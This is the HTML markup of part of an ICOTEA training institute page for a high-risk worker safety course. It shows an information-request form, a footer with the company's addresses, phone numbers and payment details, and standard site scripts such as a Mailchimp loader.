					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Richiedi informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2528" class="elementor elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore" data-token="23bba693f2b88490871b567bda9a8f53" data-token-time="1768825882"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Nome e Cognome</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Messaggio <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Corso Formazione ed Informazione Lavoratori Rischio Alto monte ore 16"><input type="hidden" name="page_url" value="https://www.icotea.it/prodotto/corso-formazione-ed-informazione-lavoratori-rischio-alto-16-ore"><input type="hidden" name="page_id" value="6230"><input type="hidden" name="wpforms[post_id]" value="6230"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Invio in corso..." data-submit-text="Invia" aria-live="assertive" value="wpforms-submit">Invia</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#6b0208041f0e0a2b0208041f0e0a45021f"><span class="__cf_email__" data-cfemail="0d646e6279686c4d646e6279686c236479">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
